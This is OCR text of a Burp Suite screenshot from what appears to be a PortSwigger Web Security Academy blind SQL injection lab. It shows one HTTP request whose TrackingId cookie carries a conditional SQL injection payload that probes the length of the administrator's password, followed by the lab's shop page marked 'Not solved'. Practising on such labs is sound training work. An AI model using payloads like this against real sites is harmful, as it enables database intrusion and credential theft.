 Request
Pretty Raw Hex \n
1 GET / HTTP/2
2 Host:
0a27004803bb404c800a6c92000e0088.web-security-acade
my.net
3 Cookie: TrackingId=AAf4tKLZ3mmYNvst' AND (SELECT
'a' FROM users WHERE username='administrator' AND
LENGTH(password)=20)='a; session=
eywq5sCnvx4FUmqAYNbibY1addoR2FSo
4 Sec-Ch-Ua: "Chromium";v="113", "Not-A.Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,image/apng,*/*;q=0.8,appli
cation/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0a27004803bb404c800a6c92000e0088.web-securi
ty-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9
17
18
Search...
0 matches
Response
Pretty Raw Hex Render \n
Blind SQL
injection with
conditional
responses
LAB Not solved
Back to lab description
Home | Welcome back! | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories
Corporate gifts Food & Drink Gifts
Toys & Games